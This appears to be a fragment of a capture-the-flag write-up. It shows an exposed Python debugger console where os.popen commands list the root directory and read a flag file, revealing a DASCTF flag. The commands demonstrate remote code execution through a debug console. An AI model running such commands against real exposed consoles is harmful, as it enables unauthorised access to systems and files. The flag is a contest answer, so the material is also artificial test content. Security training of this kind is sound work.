 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag123123_is312312312_here3123213\nhome\nl
>>> import os
>>> os.popen('cat /flag123123_is312312312_here3123213').read()
'DASCTF{65065c5d-6f8a-4b22-bf0c-677b3ed0319a}\n'
>>>